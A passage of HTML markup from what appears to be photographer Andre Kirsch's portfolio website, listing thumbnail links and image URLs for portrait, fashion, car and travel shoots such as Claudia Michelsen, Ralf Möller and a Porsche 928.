data-src="https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1170" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">25Hrs-Daisy</span></div></a></div></div><div class="col has-offset place-normal push-1 span-7 colstart-11 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-694  no-sticky"   data-type="project" style="transform:translate3d(5.8px, 0vw, 0);z-index:28;" data-yvel="1"  data-offsetx="5.8" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/peugeot_eberhofer/" style="" data-id="1272" data-catid="[1]" data-title="Eberhofer Trio - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.65%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-265x177.jpg 265w" sizes="" data-ar="0.6665" alt="ANDRE KIRSCH"  data-w="2000" data-h="1333" data-id="1278" style="aspect-ratio:2000/1333;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Eberhofer Trio - Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-72  no-sticky"   data-type="project" style="transform:translate3d(0px, 16px, 0);z-index:29;" data-yvel="1"  data-offsetx="0" data-offsetxmu=px data-offsety="16" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/ferdinand-kavall/" style="" data-id="1182" data-catid="[1]" data-title="Ferdinand Kavall &amp;#8211; musician" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 4096w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1192" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Ferdinand Kavall &#8211; musician</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-66  row-8"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-68  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:30;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/marieaigner/" style="" data-id="1146" data-catid="[1]" data-title="Marie Aigner &amp;#8211; Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1149" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Marie Aigner &#8211; Callwey</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-6 colend-10 no-frame-overflow align-middle not-first-child no-parallax type-project id-71  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:31;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdrsabinaschutter/" style="" data-id="1103" data-catid="[1]" data-title="ProfDr Sabina Schutter Vorstandsvorsitzende SOS Kinderdorf e.V." data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1112" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">ProfDr Sabina Schutter Vorstandsvorsitzende SOS Kinderdorf e.V.</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-11 colend-16 no-frame-overflow align-top not-first-child no-parallax type-project id-69  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:32;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/petrawinter/" style="" data-id="1194" data-catid="[1]" data-title="Petra Winter &amp;#8211; editor-in-chief" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 4096w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1204" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Petra Winter &#8211; editor-in-chief</span></div></a></div></div><div class="col has-offset place-normal push-2 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-70  no-sticky"   data-type="project" style="transform:translate3d(-40px, 16px, 0);z-index:33;" data-yvel="1"  data-offsetx="-40" data-offsetxmu=px data-offsety="16" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/vrenifrost/" style="" data-id="1229" data-catid="[1]" data-title="Vreni Frost &amp;#8211; Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1350" data-h="1800" data-id="1253" style="aspect-ratio:1350/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Vreni Frost &#8211; Callwey</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-52  row-9"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-5 colstart-1 colend-6 no-frame-overflow align-top first-child no-parallax type-project id-388  no-sticky"   data-type="project" style="transform:translate3d(-1vw, 0.4vw, 0);z-index:34;" data-yvel="1"  data-offsetx="-1" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/minoucheshafik/" style="" data-id="1083" data-catid="[1]" data-title="Minouche Shafik &amp;#8211; Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1088" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Minouche Shafik &#8211; Stern</span></div></a></div></div><div class="col has-offset place-normal push-0 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-389  no-sticky"   data-type="project" style="transform:translate3d(1.1vw, 0.4vw, 0);z-index:35;" data-yvel="1"  data-offsetx="1.1" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/eberhofer/" style="" data-id="1067" data-catid="[1]" data-title="Simon Schwarz and Sebastian Bezzel - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1082" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Simon Schwarz and Sebastian Bezzel - Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-12 colend-16 no-frame-overflow align-bottom not-first-child no-parallax type-project id-390  no-sticky"   data-type="project" style="transform:translate3d(1.1vw, -1.6vw, 0);z-index:36;" data-yvel="1"  data-offsetx="1.1" data-offsetxmu=vw data-offsety="-1.6" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/fashion-ds/" style="" data-id="1052" data-catid="[1]" data-title="Fashion-DS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1054" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Fashion-DS</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-17 colend-22 no-frame-overflow align-top not-first-child no-parallax type-project id-387  no-sticky"   data-type="project" style="transform:translate3d(1.3vw, 1vw, 0);z-index:37;" data-yvel="1"  data-offsetx="1.3" data-offsetxmu=vw data-offsety="1" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/claudiamichelsen/" style="" data-id="1089" data-catid="[1]" data-title="Claudia Michelsen &amp;#8211; DS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:126.88649334179%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-265x336.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-265x336.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-512x650.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-768x974.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-1024x1299.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-1280x1624.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 4096w" sizes="" data-ar="1.2688649334179" alt="ANDRE KIRSCH"  data-w="1577" data-h="2001" data-id="1096" style="aspect-ratio:1577/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Claudia Michelsen &#8211; DS</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-53  row-10"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-8  no-sticky"   data-type="project" style="transform:translate3d(0.8vw, 0vw, 0);z-index:38;" data-yvel="1"  data-offsetx="0.8" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/usa/" style="" data-id="295" data-catid="[1]" data-title="USA West Coast" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:121.77650429799%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/USA065-265x323.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-1280x1559.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-1024x1247.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-768x935.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-512x623.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-265x323.jpg 265w" sizes="" data-ar="1.2177650429799" alt="ANDRE KIRSCH"  data-w="1396" data-h="1700" data-id="302" style="aspect-ratio:1396/1700;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">USA West Coast</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-9  no-sticky"   data-type="project" style="transform:translate3d(2vw, 0.4vw, 0);z-index:39;" data-yvel="1"  data-offsetx="2" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/porsche-928/" style="" data-id="387" data-catid="[1]" data-title="Porsche 928 - Grip" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.75%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-1920x1282.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-1024x684.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-768x513.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-265x177.jpg 265w" sizes="" data-ar="0.6675" alt="ANDRE KIRSCH"  data-w="2000" data-h="1335" data-id="393" style="aspect-ratio:2000/1335;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Porsche 928 - Grip</span></div></a></div></div><div class="col has-offset place-normal push-2 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-10  no-sticky"   data-type="project" style="transform:translate3d(-0.9vw, 0.7vw, 0);z-index:40;" data-yvel="1"  data-offsetx="-0.9" data-offsetxmu=vw data-offsety="0.7" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/ralf-moeller/" style="" data-id="870" data-catid="[1]" data-title="Ralf Möller - OOOM magazine" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="809" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Ralf Möller - OOOM magazine</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-11  no-sticky"   data-type="project" style="transform:translate3d(-1vw, 0vw, 0);z-index:41;" data-yvel="1"  data-offsetx="-1" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/kathy-ukulele/" style="" data-id="674" data-catid="[1]" data-title="@catilele" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="680" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">@catilele</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-54  row-11"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
